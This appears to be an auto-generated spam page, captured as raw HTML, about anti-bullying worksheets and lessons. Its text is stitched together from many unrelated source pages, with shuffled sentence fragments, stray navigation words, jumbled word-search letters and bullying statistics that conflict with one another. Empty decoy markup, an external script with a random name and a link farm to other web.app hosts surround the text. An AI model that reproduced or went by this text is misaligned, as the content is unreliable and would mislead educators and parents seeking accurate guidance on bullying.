

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://granehrehe.web.app/525.html
body_size: 4735
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://granehrehe.web.app/525.html" /><title>Anti bullying worksheets pdf</title><script src="https://granehrehe.web.app/a16mlqrug.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- plexdele --><div class="rilbocan"></div><div class="obadem"></div><!-- agespon --><div class="pedifdisc" id="morcohot"></div><div class="cedenfall"></div><!-- matriatic --><div class="fradvieflad" id="staricri"></div><!-- anatib --><div class="roppauncon"></div><!-- saypportio --><!-- cleanilin --><h1>Anti bullying worksheets pdf</h1><!-- kayrynre --><div class="fingdohor" id="trachonra"></div><!-- diellamre --><div class="webcontrows"></div><!-- ergaven --><div class="mindlati"></div><!-- isvite --><div class="joicribup"></div><!-- cribleegobb --><div class="abdiwhiz"></div><div class="huncongwhats"></div><div class="asrito"></div><div class="czarapre" id="possepul"></div><div class="tyacrimex" id="boamantnon"></div><div class="glisbafe" id="gunsripe"></div><!-- bidonig --><div class="tdatbackca"></div><p>The lessons were developed by teachers for teachers over a two year period. Funding was provided by the ibm global worklife fund. The united kingdom of great britain and northern ireland has no legal definition of bullying, while some states in the united states have laws against it. Printable antibullying scenarios, stories, worksheets, and activities. These bullying coloring sheets are an amazing way of teaching kids and preschoolers that bullying is wrong. Antibullying week 2019 runs between monday 11th november friday 15th november 2019. The departments model bullying policy provides guidance on effective procedures to intervene in bullying behavior. As a result, 1 in 3 will selfharm, grades will drop and 14% will develop eating disorders. This worksheet includes 10 questions that are all related to bullying. Download the bystander to upstander activity booklet antibullying. Bullies will pick on their target over and over, and it can be hard to make them stop. Department of education nsw antibullying antibullying. Any other ideas you can think of related to kindness.</p> <p>Our slideguides, bookmarks, stickers, and other handouts share important lessons on how children can make a favorable difference at school and in their community. Check out our collection of the best anti bullying resources. This is such a good resource for younger kids who are struggling with friendship issues. This page contains a collection of printable antibullying stories for students to read and discuss. Bigger than a bully program stage 1 worksheets student booklet.</p> <p>Bullying worksheet packet bullying refers to repeated verbal, social, or physical aggression that involves some form of power imbalance. Bullying usually takes form in one of these 4 types. All worksheets are created by experienced and qualified teachers. When adults harness the en ergy of school personnel, parents, community representatives and children, bullying can be prevented and stopped, or at least significantly reduced. He studied all week, but still the words were so difficult for him to remember. Adults denying th at bullying exists or ignoring bullying is one. Worksheets are bullying awareness lessons activities and resources, no bully, what is bullying, name is it bullying, grades 6 to 8 bullying, bullying lessons supplemental 2 27 06, classroom instructional units for grades 9 12, k to grade 2 health problems series bullying. This free permission to copy the handouts and worksheets does not allow for systematic or large scale reproduction, distribution, transmission, electronic reproduction, or inclusion in any publications offered for sale or used for commercial purposes none of. Share statistics with class on bullying and definition of bullying. Free anti bullying worksheets along with valuable subjects. Fractions place value time and calendar money earth day solar system analogies nouns following directions listening capitalization cursive writing patterns and. The lesson plan and student worksheets can be downloaded below in pdf format. Selfreflection questionnaire antibullying pledge activity finda word bully or buddy qualities and c.</p> <p>Bullying, both physical and verbal, can get extreme during the middle school years. A collection of english esl worksheets for home learning, online practice, distance learning and english classes to teach about bullying, bullying. Antibullying laws are one prevention strategy that can change social norms. Bullying is divided into four basic types of abuse emotional sometimes.</p> <p>Bullies activities, worksheets, printables, and lesson plans. Simply because you should offer everything you need in a single reputable plus reliable supply, most people present valuable information about several matters and also topics. On the blank flags students can draw themselves or. Bullying box facilitators may implement a bullying box to give students a new way to report bullying incidents while remaining completely anonymous. At the conclusion of activity 1, wrap up with the suggested concluding activity in the. Bullying lesson plan for a bullyfree school author. Encourage students to stand up against bullying, by using these in classroom discussions or during your lessons on the topic.</p> <p>For further discussion, encourage your class to talk about other actions that arent listed on this page. Students can understand their own bullying behaviour with a pick the opposites activity and worksheet. Antibullying bystander to upstander activity booklet. Antibullying activities for teachers ditch the label. See more ideas about bullying, bullying lessons and bullying activities. Worksheets are what is bullying, name is it bullying, grades 6 to 8 bullying, bullying awareness lessons activities and resources, bullying lessons supplemental 2 27 06, teachers guide cyberbullying grades 6 to 8, bullying is never ok classroom discussion starter, and life skills workbook teen aggression bullying workbook.</p> <p>Displaying all worksheets related to anti bullying. Antibullying activities with posters distance learning. Check out our collection of the best antibullying resources. Kids can write their thoughts on bullying to share with the class. Bullying is a repeated, unwanted and negative action or actions toward an individual. Helping students to understand the impact of bullying behavior and how their actions impact others around them are great steps towards building an empathetic school culture.</p> <p>Decide which types of behaviors are classified under these types of bullying. Each group should have between six and eight students. Use these five activities to help kick off this years antibullying campaign. No bullying printables hand out these printable papers to kids to help them show their support for anti bullying. Stop bullying worksheets, dont bully posters, no bullying. Bullying is different than conflict but often gets confused with conflict.</p> <p>To identify bullying to become aware of how to respond to bullying as an individual and bystander to commit to a bully free school instruction. Students read the questions and answer them in their own words. Printable anti bullying scenarios, stories, worksheets, and activities. Department of education nsw anti bullying anti bullying. These videos are available for download and have been selected to fit in the proposed lesson plans time frame. These handy, easytouse worksheets will help support your teaching on bullying. Cameon funk childrens illustrations by jeffrey zwartjes pages 2, 22, 2426, 29, 32, 3839, 48, 5355, 69, 7172, 8182, 88, 95, 129, 140142, 160, 165, 167, 175, 182, 186. Bullying awareness lessons, activities and resources kentucky 4h. Displaying all worksheets related to about bullying. In the united states alone, 5 million school aged children in kindergarten through eight grade have been affected by bullying. When researchers in the united states began studying bullying in the early 1990s, there were only a few antibullying laws and policies. Today, 1 in 7 students is either a bully or victim of a bully. Bullies often pick victims that are perceived as being inferior in some way.</p> <p>He cant hear them and doesnt know why theyre laughing. Anti bullying activities, anti bullying posters, anti bullying quotes, anti bullying classroom ideas and worksheets, anti bullying activities for kids, anti bullying pledge, anti bullying bulletin boards, anti bullying crafts, anti bullying lessons, anti bullying drawings, anti bullying poster ideas, anti bullying awareness, anti. Harold sees a group of girls laughing across the room. By doing these coloring worksheets, kids have fun and learn at the same time. This is a unit consisting of 11 worksheets for a total of 33 pages to organize an anti bullying campaign at your sch. Kids who are taught to respect themselves and others at an early age are less likely to become bullies. Alphabet worksheets sight words math worksheets mazes 50 states education teaching monthly themes january february march april may june july august september october november december.</p> <p>Download bunting for students to personalise and make an antibullying banner to string across the room. If you have an uppergrade class, consider discussing bullying using technology phones, computers, etc. No bullying printables hand out these printable papers to kids to help them show their support for antibullying. Each antibullying activity is designed to help students find more to love about themselvesand to learn how to respect the differences they may see in others. Anti bullying giveaways promote kindness and motivate others to put an end to bullying once and for all by stocking up on antibullying giveaways from positive promotions. Bullying is divided into four basic types of abuse emotional sometimes called relational, verbal, physical, and cyber.</p> <p>Learning how to respect differences, cooperate, share, and understand other kids feelings can reduce bullying behaviors now and in later years. Anti bullying week is an annual uk event in the third week in november which aims to raise awareness of bullying of children and young people. English esl bullying worksheets most downloaded 45 results. Bullying worksheets, anti bullying activities, anti bullying week, counseling activities, therapy activities, bullying lessons for kids, examples of bullying, anti bullying programs, cyber bullying.</p> <p>Whether youre a parent looking for strategies to put a stop bullying behavior at your childs school, or a teacher looking for lesson plans and antibullying activities to help teach kids about bullying and the impact their words and actions have on others, weve got 22 meaningful tips and ideas designed to boost a childs selfesteem, teach empathy, and encourage kindness and respect. Bullying boxes can be placed in many different places. For instance, stealing and hiding the belongings of others would be a form of physical bullying. Anonymity provides a way for students to report bullying without the fear of reprisal. The aggressive person the bully, the person being bullied the. Bullying posters bullying quotes bullying worksheets anti bullying lessons anti bullying activities elementary school counseling school social work role of school counselor teaching social skills this product is sure to help your students become independent problem solvers, and more importantly, create a tattlefree and bullyfree classroom. A child who is being bullied has a hard time defending him or herself. These activities will help give your students an understanding of bullying as well as coping skills to help protect themselves. On the blank flags students can draw themselves or add their own antibullying message. Bundle antibullying workbook, bullying plan, worksheets and activity.</p> <p>Bullying can take many forms, such as hitting or punching physical bullying. Advice on how to deal with bullies is also included in these pictures. Read and discuss spelling test nightmare written by kelly hashway darrens feet nervously shook as he waited for his graded spelling test. Bullying awareness lessons, activities and resources.</p> <p>Bully free lesson plans bullying prevention program. Bullying is aggressive behavior that is intentional and that involves an imbalance of power or strength. Grades 6 to 8 health problems series bullying too many students wake up every day feeling afraid to go to school. Tell whether each situation is a bullying scenario. This is a 5 page excluding title page bullying lesson which includes activities and worksheets for a concise yet covering the fundamentals of bullying for young students. In the mean time we talk related with free printable antibullying worksheets, scroll down to see several variation of pictures to complete your references. When one of his classmates steals the failing paper from his hands and broadcasts his grade to the class, darren feels very embarrassed. Help them understand, define and fight against bullying organizing an awareness campaign in your school. Bullying can be found in every school and classroom, preschool through high school. Antibullying week is an annual uk event in the third week in november which aims to raise awareness of bullying of children and young people. Antibullying activities, antibullying posters, antibullying quotes, antibullying classroom ideas and worksheets, antibullying activities for kids, antibullying pledge, antibullying bulletin boards, antibullying crafts, antibullying lessons, antibullying drawings, antibullying poster ideas, antibullying awareness, anti. Start with these middle and high school antibullying lesson plans to get your students thinking about how they interact with others and manage their emotions. That getting stated, most people offer you a a number of straightforward nonetheless helpful posts in addition to design templates manufactured suitable for any academic purpose.</p> <p>Ahead of preaching about free anti bullying worksheets, remember to are aware that education and learning can be your step to a better next week, along with finding out wont only end the moment the college bell rings. Bullying is an important topic in the field of mental health because of its impact on the wellness of everyone involved, including the victim, the bully, and observers. This anti bullying curriculum is full of posters and activities to help raise the awareness of the effects of bullying. Anti bullying worksheets results anti bullying word search puzzle 8x11 anti bullying word search puzzle p e r s i s t e n t u c g r q f x h x g f i e o k o h d e j n a n a e o c c m l c k p x s v r v q s d l i g i s l l n s. No bullying worksheets kids can share their thoughts and answer some questions on bullying. Decide which format you will use and prepare the relevant worksheet.</p> <p>Its time to act grades 35 and its time to react grades 68 provide lessons that help students respond to bullying behavior, serve as an effective bystander, and. Ask students to identify potential bullying hotspots around the school, such as hallways, stairways, locker rooms, bathrooms, or other places that might lack a lot of adult supervision. This is a unit consisting of 11 worksheets for a total of 33 pages to organize an antibullying campaign at your sch. Creating a poster create your own antibullying poster using some of the ideas and drawing skills you learnt through the bigger than a bully workshop and lessons. Our research shows that 1 in 2 young people will, at some point, experience bullying.</p><!-- kayrynre --><div class="fingdohor" id="trachonra"></div><!-- diellamre --><div class="webcontrows"></div><!-- ergaven --><div class="mindlati"></div><!-- isvite --><div class="joicribup"></div><!-- cribleegobb --><div class="abdiwhiz"></div><a href="https://granehrehe.web.app/703.html">703</a> <a href="https://granehrehe.web.app/956.html">956</a> <a href="https://granehrehe.web.app/96.html">96</a> <a href="https://granehrehe.web.app/691.html">691</a> <a href="https://granehrehe.web.app/498.html">498</a> <a href="https://granehrehe.web.app/1275.html">1275</a> <a href="https://granehrehe.web.app/395.html">395</a> <a href="https://granehrehe.web.app/318.html">318</a> <a href="https://granehrehe.web.app/151.html">151</a> <a href="https://granehrehe.web.app/84.html">84</a> <a href="https://granehrehe.web.app/1623.html">1623</a> <a href="https://granehrehe.web.app/274.html">274</a> <a href="https://granehrehe.web.app/874.html">874</a> <a href="https://granehrehe.web.app/1008.html">1008</a> <a href="https://granehrehe.web.app/536.html">536</a> <a href="https://granehrehe.web.app/248.html">248</a> <a href="https://granehrehe.web.app/6.html">6</a> <a href="https://granehrehe.web.app/1213.html">1213</a> <a href="https://granehrehe.web.app/1657.html">1657</a> <a href="https://granehrehe.web.app/890.html">890</a> <a href="https://granehrehe.web.app/868.html">868</a> <a href="https://granehrehe.web.app/1004.html">1004</a> <a href="https://granehrehe.web.app/342.html">342</a> <a href="https://granehrehe.web.app/26.html">26</a> <a href="https://granehrehe.web.app/745.html">745</a> <a href="https://granehrehe.web.app/1609.html">1609</a> <a href="https://granehrehe.web.app/507.html">507</a> <a href="https://granehrehe.web.app/1575.html">1575</a> <a href="https://granehrehe.web.app/1364.html">1364</a> <a href="https://granehrehe.web.app/317.html">317</a> <a href="https://granehrehe.web.app/984.html">984</a> <a href="https://granehrehe.web.app/446.html">446</a> <a href="https://granehrehe.web.app/1494.html">1494</a> <a href="https://granehrehe.web.app/736.html">736</a> <a href="https://granehrehe.web.app/19.html">19</a> <a href="https://granehrehe.web.app/1226.html">1226</a> <a href="https://granehrehe.web.app/676.html">676</a> <a href="https://granehrehe.web.app/1282.html">1282</a> <a href="https://granehrehe.web.app/593.html">593</a> <a href="https://bioneturma.web.app/807.html">807</a> <a href="https://annizawall.web.app/971.html">971</a> <a href="https://tiomaihore.web.app/1302.html">1302</a> <a href="https://compcambrepos.web.app/1032.html">1032</a> <a href="https://dylyrecon.web.app/1205.html">1205</a> <a href="https://myxinpoebrus.web.app/158.html">158</a> <a href="https://degmomeza.web.app/199.html">199</a><!-- kayrynre --><div class="fingdohor" id="trachonra"></div><!-- diellamre --><div class="webcontrows"></div><!-- ergaven --><div class="mindlati"></div><!-- isvite --><div class="joicribup"></div><!-- cribleegobb --><div class="abdiwhiz"></div><div class="huncongwhats"></div><div class="asrito"></div><div class="czarapre" id="possepul"></div><div class="tyacrimex" id="boamantnon"></div><div class="glisbafe" id="gunsripe"></div></body></html>